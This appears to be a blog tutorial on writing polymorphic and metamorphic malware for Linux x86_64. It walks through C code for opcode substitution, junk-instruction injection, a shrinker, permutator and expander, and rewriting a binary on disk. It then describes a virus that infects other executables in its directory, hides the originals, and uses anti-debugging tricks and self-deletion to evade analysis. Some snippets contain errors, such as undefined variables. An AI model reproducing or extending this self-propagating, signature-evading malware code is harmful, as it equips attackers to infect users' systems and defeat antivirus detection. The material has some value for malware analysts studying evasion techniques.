Self-mutating/self-modifying malware leverages some of the coolest techniques, blending characteristics of both polymorphic and metamorphic code. Since I’ve discussed malware in previous articles, I’ll follow the usual routine: providing a brief overview of the inner workings of code, followed by a few examples, and then a detailed explanation.

To understand this better, let’s go back to the early days of viruses (Vx). Initially, simple viruses might have outright replaced other programs on the host machine with themselves, causing destructive damage to infected systems. More commonly, viruses evolved to execute the original program normally before launching their payload. To combat this, antivirus (AV) tools were developed to scan files for known virus signatures. If a virus was detected, the infected file would be deleted.

In response, virus authors (Vxers) started encrypting their code to prevent easy detection. The virus would decrypt itself when running but remain hidden while inactive. As AV tools began recognizing these decryption routines, Vxers started swapping them out for new ones. Some viruses even did this automatically, utilizing multiple decryption routines. These types of viruses became known as Oligomorphic viruses.

Soon after, Vxers took it a step further. Rather than manually changing decryption routines, they developed methods for the virus to generate new decryption code on its own. This could happen when the virus was first created (creation-time polymorphism) or each time it infected a new system (execution-time polymorphism). The virus would then create unique encryption and decryption routines, making it significantly harder to detect. Vxers exploited their knowledge of the target machine’s instruction set to permute the machine code of the virus’s decryption and execution routines.

Taking this concept to the next level, some malware authors created metamorphic viruses. Unlike polymorphic viruses, which rely on encryption, metamorphic viruses alter their entire body or payload on each infection, requiring no encryption at all. This form of mutation is much more sophisticated, as the entire virus changes while keeping its core functionality intact, The highest level of self-mutation, a significant step towards achieving perfect stealth, and the most efficient path to assembly heaven.

We know metamorphic is the art of extreme mutation. This means, we mutate everything in the code, not only a possible decryptor. Metamorphic was the natural evolution from polymorphism, which uses encryption to obscure its original code.

Alright; before we move forward,

You need to have some experience with C and 86_64 assembly. You must also be very familiar with the Linux, All of the discussion here is pretty complicated, but I’ll try to make it as easy to follow as possible.

True Polymorphism

Self-mutating code is every programmer’s worst nightmare. Code that changes itself while running is hard to predict and nearly impossible to debug. It’s a recipe for chaos. In normal software, this leads to bugs, endless frustration, and sleepless nights.

But for malware, it’s a whole different story.

Static code is like a fish in clear water easy to see, follow, and catch. Tools like sandboxes analyze suspicious files, and reverse engineers can study static code to understand and stop it.

This is where self-mutating code changes the game. Its goal? Survival. A strong mutation strategy, like polymorphism, makes the code rewrite itself each time it runs. Every infection looks different, even though the behavior is the same. It’s like shuffling a deck of cards the tricks stay the same, but the code keeps changing.

To see how mutation works, let’s look at a simple example of opcode substitution.

Imagine we start with basic x86 assembly instructions, like ADD with opcode 0x83. The idea is to change this code slightly every time it runs, creating a new fingerprint with each execution.

Here’s an example starting buffer:

0x83 0x10 0x00 0x83 0x15 0x20 0x83 0x80 0x50

The example code below demonstrates a simple form of mutation. It selectively replaces an ADD opcode (0x83) with a SUB opcode (0x80), based on conditions. While it’s far from advanced polymorphism, it illustrates the fundamental concept of mutating code based on logic.

void mutate(char *buf, int size) {

for (int i = 0; i < size - 1; i++) {

if ((unsigned char)buf[i] == ADD_OPCODE) {

if ((unsigned char)buf[i + 1] < 128) {

buf[i] = SUB_OPCODE;

printf("0x83 -> 0x80 at %d\n", i);

}

}

}

}

Here, the mutation occurs if:

- The current byte matches the (

0x83). - The next byte is less than 128.

The function modifies the buffer in place, replacing the instruction and logging each change. Although simple, this is a step toward understanding how mutation work’s.

./mutate

Original code:

0x83 0x10 0x00 0x83 0x15 0x20 0x83 0x80 0x50

0x83 -> 0x80 at 0

0x83 -> 0x80 at 3

Mutated code:

0x80 0x10 0x00 0x80 0x15 0x20 0x83 0x80 0x50

“mutates” the code, replacing certain instructions based on a condition. However, the mutation process is predictable.

Now, let’s take it a step further. Junk instructions are commands that don’t alter the program’s actual behavior but are inserted to disrupt pattern analysis. These harmless instructions add no meaningful logic to the program but serve to obfuscate its structure, making it “junk.”

For example, you can inject NOP instructions (0x90 in x86 assembly), which simply “do nothing” and just increment the program’s instruction pointer. You can also add redundant operations like XOR EAX, EAX, which zeros out a register that is already zero.

This kind of obfuscation doesn’t impact how the program runs but adds “noise” to make analysis a little harder. Let’s look at an example of how to inject junk instructions into our buffer.

void inject_junk(char *junk_box, int lt_size) {

for (int mA11 = 0; mA11 < lt_size; mA11++) {

if (rand() % 5 == 0) {

junk_box[mA11] = 0x90; // Load NOP (x86 'sm0ke')

}

}

}

We use rand() % 5 == 0 to inject NOP instructions at random positions, (0x90) occupy space in the instruction stream, breaking up otherwise predictable patterns and making it harder to spot the “real” code.

Now, let’s see the results of junk code injection and opcode mutation. We’ll take our original code, inject junk instructions, and mutate some of the opcodes,

./mutate

Original code:

0x83 0x10 0x00 0x83 0x15 0x20 0x83 0x80 0x50

Junk at position 3 (0x90)

Junk at position 5 (0x90)

After junk injection:

0x83 0x10 0x00 0x90 0x15 0x90 0x83 0x80 0x50

Opcode mutated: 0x83 -> 0x80 at position 0

After opcode mutation:

0x80 0x10 0x00 0x90 0x15 0x90 0x83 0x80 0x50

The injected NOPs at random places make the code look different in memory from the original, Both junk code and opcode mutation work together to prevent static analysis tools from easily recognizing the program’s behavior,

Every time the program runs, the junk code will be injected in random places, and the mutation could change which ADDopcodes are mutated. This makes the program appear different each time it’s executed, which is a hallmark of polymorphism.

We can also dynamically Opcode Substitution, for example changing that instruction to other equivalent opcodes like 0x03 or 0x01. However, as the initial implementation ran, unexpected problems began to show: remember it’s either a nightmare or skill issue who knows’;)

our code was outputting incorrect values (such as 0xffffff83), which caused confusion and malfunctions.

unsigned char get_alternate_add_opcode() {

unsigned char possible_opcodes[] = {

0x83,

0x03,

0x01

};

return possible_opcodes[rand() % 3];

}

void mutate_add_opcodes(char *buffer, int buffer_size) {

for (int i = 0; i < buffer_size; i++) {

if ((unsigned char) buffer[i] == ADD_OPCODE) {

buffer[i] = get_alternate_add_opcode();

printf("f00d'd ADD to 0x%02x at %d\n", buff[idx], idx);

}

}

}

At this stage, the goal was to mutate the 0x83 opcodes found in the byte array by replacing them with one of the three options: 0x83, 0x03, or 0x01. Everything seemed fine until the program was run.

Replaced ADD with opcode 0xffffff83 at 0

Replaced ADD with opcode 0x01 at 3

Replaced ADD with opcode 0x01 at 6

Where 0xffffff83 appeared instead of the expected 0x83.

At this point, we had clearly missed a key detail in how we were interacting with the unsigned char and printf.

So we used an unsigned char in an environment where printf may interpret the value as a signed value instead of unsigned. When we print an unsigned char, particularly with hexadecimal format, negative values (represented in two’s complement) could cause it to print incorrectly like, yep, 0xffffff83.

When we passed buf[i] directly to printf, it was potentially getting mishandled due to sign extension i.e., treated as a signed number when it should have been printed as an 8-bit unsigned integer.

Also, if you noticed, we used if ((unsigned char)buf[i] == ADD_OPCODE). This check was fine for detecting the original opcode 0x83, but we ran into an issue where we were trying to substitute this byte directly in place. The challenge came when the opcode replacement didn’t work as expected. When a byte like 0x83 was found and we wanted to replace it with another opcode, we didn’t properly handle the execution flow after replacement.

In the line above, notice the 0xffffff83. This would print in some systems if 0x83 was replaced with a negative signed value mistakenly, which wasn’t in the scope of our unsigned char assumption.

We made a minor fix in the code where the opcode gets printed. Instead of printing the unsigned char directly with %02x, we cast the value to unsigned int first, which ensures that it gets handled properly during print.

printf("f00d'd ADD to 0x%02x at %d\n", (unsigned int)buf[i], i);

This guarantees that the opcode values are always printed as unsigned 8-bit values, resolving any issues related to unintended sign extension or incorrect format handling.

As well, when we replaced the opcodes, sometimes there was a mistake in how we stored them back into the buffer, now we run

./mutate

Original code:

0x83 0x10 0x00 0x83 0x15 0x20 0x83 0x80 0x50

Replaced ADD with opcode 0x01 at 0

Replaced ADD with opcode 0x01 at 3

Replaced ADD with opcode 0x03 at 6

Mutated code:

0x01 0x10 0x00 0x01 0x15 0x20 0x03 0x80 0x50

Every time we run the program, the sequence of opcodes changes, keeping the original functionality, pushes this further by replacing instructions with functionally equivalent ones.

It’s not magic; it’s just good old-fashioned obfuscation

The end result is that we’ve introduced enough noise and unpredictability into the code to make it significantly harder to trace its true functionality without fully grasping all the mutations involved. The same code could appear completely different with each execution, depending on where the NOPs are placed and how the opcodes are swapped. (Though it’s still predictable at its core!)

And there you have it: we’ve injected junk, randomly swapped opcodes, and transformed this code into something nearly unrecognizable unless someone digs deeply into how these mutations are applied. All of this, achieved in its simplest form.

$ ./mutate

Original code:

0x83 0x10 0x00 0x83 0x15 0x20 0x83 0x80 0x50

Junk at position 0 (0x90)

Replaced ADD (0x83) with opcode 0x01 at position 3

Replaced ADD (0x83) with opcode 0x01 at position 6

After Mutation:

0x90 0x10 0x00 0x01 0x15 0x20 0x01 0x80 0x50

$ ./mutate

Original code:

0x83 0x10 0x00 0x83 0x15 0x20 0x83 0x80 0x50

Junk at position 7 (0x90)

Junk at position 8 (0x90)

Replaced ADD (0x83) with opcode 0x03 at position 0

Replaced ADD (0x83) with opcode 0x03 at position 3

Replaced ADD (0x83) with opcode 0x01 at position 6

After Mutation:

0x03 0x10 0x00 0x03 0x15 0x20 0x01 0x90 0x90

t’s a far cry from the simple ADD instructions it started as. using simple changes that, when combined, result in a mess of code that’s much harder to decipher than it was initially.(This one feels satisfying to say!)

Polymorphism Without Encryption? Yes.

So how is this gone work? you need to think of machine instructions as modular components that you can mix and match, depending on what you want the final code to look like. You don’t care about the specific binary encoding just the actions they represent.

In the context of our code, machine code instructions serve as the building blocks of the functionality, allowing us to control how things behave. This modular design means that the code can be mutated, restructured, and obfuscated without changing its overall functionality. By reordering, adding unnecessary operations, or replacing instructions with functionally equivalent ones, you are effectively making it harder for static analysis tools to easily identify what’s going on.

#define H_PUSH_RAX 0x50 // push rax

#define H_POP_RAX 0x58 // pop rax

#define H_NOP 0x90 // noop

#define H_NOP_0 0x48 // --------------------

#define H_NOP_1 0x87 // REX.W xchg rax,rax |

#define H_NOP_2 0xC0 //

These two macros hide the actual bytecode for pushing and popping the RAX register. You don’t care that 0x50 is the byte for push rax; what you care about is the operation: push this value to the stack and pop it back. This makes it easy to substitute instructions later, such as changing which registers you’re manipulating, or adding/removing junk code between pushes and pops.

#define JUNK_ASM __asm__ __volatile__ (B_PUSH_RAX B_PUSH_RAX B_NOP B_NOP B_POP_RAX B_POP_RAX)

#define B_NOP ".byte 0x48,0x87,0xC0\n\t" // REX.W xchg rax,rax

In the JUNK_ASM block, macros to push and pop values to/from the stack, interspersed with NOPinstructions. this doesn’t change the function of the code, it just adds random noise (junk code) But To go beyond simple NOP (No Operation) instructions, we can introduce register exchanges (XCHG) to obfuscate the code. never do something too obvious like a standard NOP (which can easily detect). as we showed, Instead, Substitute equivalent operations.

This is an essential tactic in writing metamorphic or polymorphic code. mutating the instructions in a way that preserves functionality but looks different every time. In this case, you’re avoiding the traditional 0x90 NOP, making it harder for a static signature based system to detect.

#define START_MARKER __asm__ __volatile__ (".byte 0x48,0x87,0xD2,0x48,0x87,0xD2\n\t")

These markers define regions in the code where junk instructions can be inserted or deleted, you want these regions clearly demarcated, so you can mutate the content between them without breaking the code flow. For example, between START_MARKER and STOP_MARKER, you can insert random pushes, pops, or NOP equivalents like XCHG.

A core part of metamorphic is that they have to find specific regions of code that they want to mutate. In this case, you’re looking for junk instructions (like PUSH, POP, or NOP), removing them, and then re-inserting new junk code.

void rm_junk(uint8_t *file_data, uint64_t end, uint32_t *junk_count, uint64_t start) {

for (uint64_t i = start; i <= end; i += 1) {

// Look for patterns like PUSH, POP, and NOP sequences.

if ((file_data[i] >= H_PUSH_RAX) &&

(file_data[i] <= (H_PUSH_RAX + 3))) {

// Check for a match of the whole junk sequence

if ((file_data[i + 1] >= H_PUSH_RAX) &&

(file_data[i + 1] <= (H_PUSH_RAX + 3))) {

if ((file_data[i + 2] == H_NOP_0) &&

(file_data[i + 3] == H_NOP_1) &&

(file_data[i + 4] >= H_NOP_2)) {

*junk_count += 1;

// Replace junk code with NOPs

memset(&file_data[i], 0x90, JUNK_LEN);

}

}

}

}

}

Scanning through your binary’s code section looking for recognizable patterns of junk code (e.g., PUSH/POPsequences or the custom XCHG NOP sequence). Once found, you remove it by replacing it with NOP instructions. The key here is that the code still behaves the same, but you’re changing how it looks to evade detection, Now, This part is very important: once you’ve removed the junk code, the next step is to insert new junk instructions. This is what makes your code appear polymorphic (or even metamorphic, if the transformations were deeper).

void in_junk(uint8_t *file_data, uint64_t end, uint32_t junk_count, uint64_t start) {

for (uint32_t i = 1; i <= junk_count; i += 1) {

uint64_t junk_start = start + (i - 1) * JUNK_LEN;

// Randomly generate new push/pop instructions

srand(time(0));

uint8_t reg_1 = (rand() % 4);

uint8_t reg_2 = (rand() % 4);

while (reg_2 == reg_1) {

reg_2 = (rand() % 4);

}

uint8_t push_r1 = 0x50 + reg_1;

uint8_t push_r2 = 0x50 + reg_2;

uint8_t pop_r1 = 0x58 + reg_1;

uint8_t pop_r2 = 0x58 + reg_2;

// Insert new junk assembly

file_data[junk_start] = push_r1;

file_data[junk_start + 1] = push_r2;

file_data[junk_start + 8] = pop_r2;

file_data[junk_start + 9] = pop_r1;

}

}

The junk code inserted is dynamically generated each time the function is called. randomize which registers we’re pushing and popping. This ensures that each generation of the code looks different, even though it functions identically. this is perfect because it constantly alters the “signature” of the code.

Now, so far we’ve only given the code its polymorphic nature, constantly shifting how it appears without ever touching the core logic of the code. Each time we insert junk, the instructions vary, keeping that juicy randomness, but they don’t affect the overall behavior of the code. The result? The same functionality, with a different look.

That’s classic polymorphism: changing the appearance_without altering the _function.

I know I’ve mentioned this before, but just to emphasize: polymorphic code usually goes hand in hand with encryption, right? Well, encryption is indeed a common technique in polymorphic malware, but it’s important to note that it’s not a requirement for polymorphic behavior. Polymorphism is all about changing the appearance of the code over time.

When you use encryption in a polymorphic, you typically:

- Encrypt the main payload (the actual malware).

- Generate a decryption routine that changes each time the malware propagates.

The goal of this is to ensure that each new instance of the malware has a different encryption key and a decryption method, which in turn makes it harder to identify. The binary itself looks unrecognizable at first, but once it runs, it decrypts back into the original malware.

So, what’s the advantage here? From a static perspective, encryption makes the code difficult to detect because, without the decryption routine, the malware’s actual purpose is hidden. However, there’s a catch: the decryption key has to be embedded somewhere within the malware so that it can run. If a reverser knows where the decryptor is, or if they can identify the key, the whole encryption process becomes a vulnerability. It’s an extra layer of complexity that doesn’t necessarily make analysis impossible just more time-consuming.

When you add encryption into polymorphism, things become more layered: polymorphism changes how the code looks while encryption hides the payload, keeping it safe until execution. However, this introduces a tradeoff. The decryption step can be pinpointed, and once that part is figured out, the entire payload may be exposed in memory even before it’s executed.

That said, in the work we’ve been doing, we focused on mutation and polymorphism without diving into encryption. We’re using techniques like:

- Mutating opcodes

- Shuffling instructions

- Injecting junk code

These methods still manage to create polymorphic behavior by changing the appearance of the code, while leaving the underlying payload intact. No encryption required.

Why Polymorphism Still Works Without Encryption?

while encryption makes the analysis more complicated, it also introduces overhead, as the decryptor function itself can be targeted. The real challenge then is not just figuring out how to decrypt the payload, but preventing the decryptor itself from being found. If you isolate and interrupt the decryption process, the rest of the payload becomes available in memory, possibly before execution.

Polymorphic techniques whether enhanced with encryption or purely based on mutation are about one thing: keeping each sample unique and harder to reverse. If you choose to add encryption into the mix, it creates another hurdle for reversers, but the complexity is just that: an extra hurdle.

In the end, polymorphism is just about changing the shape of the payload so that detection or analysis tools can’t catch on easily, regardless of whether encryption is used.

We’re still polymorphic, just without the extra baggage.

Metamorphic? Yes.

Alright, let’s talk metamorphic the true heavy-hitter. In metamorphic code, we’d take it a step further by completely rewriting the actual logic of the code in each generation. No encryption, no simple instruction swaps full-on code restructuring. Each version of the Vx wouldn’t just look different; it would be different at the machine code level, while still doing the same thing. That’s why it’s called assembly heaven

A Classic Reference: MetaPHOR

There’s a great resource from 2002 that outlines the concept of a metamorphic engine in detail: “How I made MetaPHOR and what I’ve learnt” by The Mental Driller. Yes, 2002. It’s been over two decades, but the core ideas still hold up with some modifications, of course.

Just like polymorphism focuses on changing code appearance, metamorphism takes it a step further: entire sections of code are disassembled, rewritten, and reassembled, giving every instance of the code a unique structure. We’re not just talking about changing a few registers or inserting random junk this is about code mutation at a deeper level.

How the Metamorphic Engine Works?

Disassembly & Shrinking

To mutate itself, the Vx first needs to disassemble its code into a pseudo-assembly language. This allows it to break down complex instructions like jmp or call. Once disassembled, it stores the code in memory buffers and organizes important control structures like jumps and calls into pointer tables.

The next step involves a shrinker, which compresses sequences of instructions into more efficient forms. For example, combinations like:

| Original Instruction | Compressed Instruction | Explanation |

|---|---|---|

MOV reg, reg |

NOP |

Nothing happens |

XOR reg, reg |

MOV reg, 0 |

Sets the register to 0 |

The shrinker is tasked with reducing code size and undoing any expansion from previous transformations.

This process is legit for maintaining a compact structure while minimizing unnecessary complexity. It’s like tidying up before a major renovation: shrinking the instructions to make way for further changes.

MOV addr, regandPUSH addr→PUSH regMOV addr2, addr1andMOV addr3, addr2→MOV addr3, addr1MOV reg, valandADD reg, reg2→LEA reg, [reg2 + val]

When a matching pair or triplet is found, the shrinker replaces the first instruction with the compressed one and overwrites the subsequent instructions with NOP instructions, effectively compressing the code.

Permutation & Expansion

After shrinking, the permutator comes into play. Its job? Shuffling the instructions around while maintaining the functionality. This introduces randomness into the code, making it look even more distinct in each generation. And it doesn’t just shuffle it also introduces equivalent substitutions (e.g., replacing one instruction with another that accomplishes the same task). Remember ?

For example, the Vx could randomize which registers are used in PUSH/POP operations. This step also adds randomness by ensuring different register patterns in the new mutated code:

// Randomizes register used in the PUSH/POP instruction pair

reg = rand() % 7; // Selects a random register from 0 to 6

reg += (reg >= 4); // Ensures that registers above 4 are also considered

code[i] = PUSH + reg; // Change the PUSH to the new register-based instruction

code[i + JUNKLEN + 1] = POP + reg; // Similarly change POP instruction

In this case, the code might swap PUSH reg with another form of POP, and randomize register usage in the process.

Once the code is permuted, the expander does the opposite of the shrinker: it randomly replaces single instructions with equivalent pairs or triplets. This recursive expansion helps in making the code larger and more complex, ensuring that no two copies of the Vx ever look the same. Register usage also gets shuffled here, ensuring that different registers are used across generations, adding even more layers of variation.

if (space < 5 || rand() % 2 == 0)

{

code[offset] = prefixes[rand() % 6];

code[offset + 1] = 0xC0 + rand() % 8 * 8 + reg;

return 2;

}

else

{

code[offset] = MOV + reg;

*(short*)(code + offset + 1) = rand();

*(short*)(code + offset + 3) = rand();

return 5;

}

Control variables are implemented during this process to prevent the Vx from growing uncontrollably. Without this, the code’s size could balloon with each iteration, which would be… yep.

Finally, the assembler reassembles the mutated back into executable machine code. It handles fixing jumps, calls, and instruction lengths, ensuring that the mutated Vx can still execute properly. The assembler also rewires any registers that were shuffled during permutation and expansion, so the final result is a fully functional but structurally altered piece of malware.

/* Writes the binary code to file */

void write_code(const char *file_name)

{

FILE *fp = fopen(file_name, "wb"); // Open the executable in binary write mode

fwrite(code, codelen, 1, fp); // Write the mutated code back to the executable

fclose(fp); // Close the file

}

Once the assembler is done, the metamorphic code has completed its task: the Vx is completely different from its original form.

You’ve seen how we handled polymorphism by injecting junk code and swapping registers. Metamorphism works similarly but involves a more comprehensive rewrite of the code. For example, after identifying certain junk instruction sequences (like PUSH followed by POP), we can replace them with equivalent but structurally different code.

The loop we used for polymorphism scanning the binary for patterns and inserting junk gets expanded in metamorphism to not just swap instructions, but also modify entire blocks of code. We break down the Vx’s .text section, analyze the instructions, and substitute them with different ones, all while maintaining the Vx’s overall behavior.

Once Vx has rewritten itself in memory, it saves the new, mutated version back to disk. Every time the Vx executes, it produces a fresh copy of itself, complete with random junk code and rewritten logic. This isn’t just superficial: the underlying instructions are shuffled, expanded, or compressed, making it nearly impossible for static detection methods to keep up.

Sound familiar?

You’ll notice the JUNK_ASM macro calls that are inserted at random points within the code. These macro calls act as markers, signaling areas where the Vx may introduce modifications. Think of them as placeholders for injected noise or “Smart Trash,” designed to confuse static

To keep track of these junk operations, we’ve implemented a dedicated function to scan through the Vx’s code and inspect instructions. Here’s how it works: after identifying specific registers used in PUSH and POP operations, the function validates instructions at key positions. Its job is to determine whether an instruction matches any of our predefined “junk” patterns while ensuring it stays within the expected bounds.

How the Junk Scanner Works? When the function finds a match, it returns the length of the identified instruction. If it doesn’t find a match, it simply returns nothing, signaling that no junk code is present. This allows us to efficiently manage which instructions are validand which are junk that can be replaced.

Into the main loop of our Vx’s mutation process. This loop is designed to identify and replacesequences of junk instructions. The goal is to look for specific patterns, such as a PUSH command followed by a POPcommand on the same register typically eight bytes apart, as defined by the JUNK_ASM constant.

Once these sequences are found, they are pinpointed and replaced within the assembly code. During the Vx’s first execution, outdated junk sequences are swapped out for new, randomized instructions.

Simply put, the (Vx) scans its own binary for sequences of “Smart Trash” Once the Vx detects these junk sequences, it replaces them with newly generated instructions, which are entirely random but still harmless.

void _entry(void) {

JUNK_ASM;

}

the JUNK_ASM macro is called at random points in the code, marking areas where junk instructions may be inserted or modified.

Following the mutation process, the (Vx) propagates itself into other executable files in the same directory, carrying along with it the mutated versions of its code. This means that every time the Vx spreads, it creates a newly transformed version of itself, making it harder for static analysis tools to keep up.

It’s important to note that this is the simplest approach to achieving both metamorphic and polymorphic code. We’ve only scratched the surface here by focusing on the core mechanisms that allow the malware to transform itself dynamically. There are certainly more advanced techniques and play’s.

The true essence of writing polymorphic and metamorphic malware lies in understanding how to manipulate underlying instructions while maintaining the core functionality. By continuously mutating the code, the malware stays one step ahead of detection methods. Static signature-based systems struggle to detect what they can’t recognize, and with each iteration, the malware’s behavior becomes harder to trace.

The result? A constantly evolving piece of code that can operate unnoticed and undeterred as it infects new systems.

Vx? Nah.

You might be scratching your head right now, wondering, “What the hell is going on with this code?” Well,

A Vx— Remember, what makes a virus a virus is its ability to spread and infect other binaries. We’ve achieved that with a metamorphic and polymorphic twist, ensuring that each infection spawns a newly different binary on a static level. But to make it a malware, we need the payload.

This is a classic example of a metamorphic Vx the payload that spreads itself while constantly changing its appearance to avoid detection. So far, we’ve explored the concept of polymorphism and metamorphic how we can mutate by injecting junk code, It’s not just about changing the look; this Vx is all about self-replication and evasion.

So how does this propagate itself? And what anti-analysis tricks are hiding in the background?

This isn’t the stealthiest method, but you get the idea. We’re not written a fully-featured piece of malware here. Once the ‘Vx’ is embedded into the executable, it creates a hidden copy of the original file, prefixed with .vx_. After that, the original executable is set to be executable again, and the modified code is written directly into it.

To make it a more interesting, we’ve integrated one of my favorite anti-debugging techniques: the INT3 Trap Shellcode. This triggers a breakpoint interrupt, making it tricky for any debugger to analyze the code flow. By inserting INT3 instructions within the shellcode, we can interrupt and disrupt the debugging process, keeping the reverser on their toes.





Now, onto the “no debugger” concept let’s manually assign it instead. This technique, known as the stack string technique, involves manually constructing strings on the stack at runtime. It’s a simple yet somewhat lazy approach to obscuring string data without the hassle of encrypting it and creating a decryption routine. Essentially, we’re blending string data with opaque operand instructions. You’ll notice the MOV instructions transferring constant values into adjacent stack locations, as shown:

Returning the string to its original form? That’s pretty simple. Instead, let’s consider the activities one might want to hide from a reverser. For instance, replacing genuine operations with deceptive ones can mislead the reverser into believing that the program is executing as intended. A classic example of this is the notion of using “no debugger”.

However, relying on ptrace as an anti-debugging mechanism comes with significant drawbacks. It’s not just a matter of easy identification; it’s also easy to bypass. A cursory examination, like scanning the import table for noteworthy functions, will quickly reveal any ptrace usage. And let’s face it, ptrace is inherently bypassable it’s merely a function call,

So..

https://github.com/yellowbyte/analysis-of-anti-analysis/blob/develop/research/hiding_call_to_ptrace/hiding_call_to_ptrace.md

while we’re messing around with Anti-Analysis, let’s also discuss a autodestruction feature. I’m pretty sure I’ve shared this trick before, but I can’t quite recall where. Regardless, it’s a simple approach in Linux: simply spawn a child process that runs a separate thread dedicated to deleting the executable file. You can trigger this action by checking a specific condition or making a simple function call.

00101eee 48 8b 45 f0 MOV RAX,qword ptr [RBP + local_18]

00101ef2 48 8b 00 MOV RAX,qword ptr [RAX]

00101ef5 48 89 c7 MOV RDI,RAX

00101ef8 e8 82 f8 CALL del

00101efd b8 00 00 MOV EAX,0x0

00101f02 c9 LEAVE

00101f03 c3 RET

This way, the actual ‘Vx’ gets deleted, leaving only the infected dummy (the ‘Vx’) to continue its execution before eventually exiting. The child process that handles self-deletion persists until it successfully removes the executable file and then terminates itself.



Alright, let’s get this rolling. First up, we’ll write a basic dummy program, compile it, and drop it into the directory. Then, we’ll put our propagation method to the test. This will embed the ‘Vx’ into the dummy example, essentially infecting it with the morphed code:

As demonstrated above, ‘Vx’ has successfully embedded itself into the dummy code, effectively overwriting it with the infected, morphed version. You’ll also notice that each infection generates a new, unique hash, thanks to the changes made to the binary. The original dummy executable is then run from a hidden file, where it was copied during the propagation phase, masking the fact that the actual executable has been compromised. Essentially, each propagation uses a unique version of the morphed code.

What’s key here is that each propagation leverages a newly mutated version of the code. No two infections are identical; every instance of the Vx looks different at the binary level.

Of course, this is just a basic example, intended to highlight the fundamental concepts we’ve explored. In reality, metamorphic and polymorphic code is much more complex. What we’ve shown here is just scratching the surface.

I’d suggest running the code through a debugger instead of just executing it and hoping for the best. Plus, setting breakpoints allows you to dive into the assembly view and scrutinize the generated code up close. So far, so good. Until next time!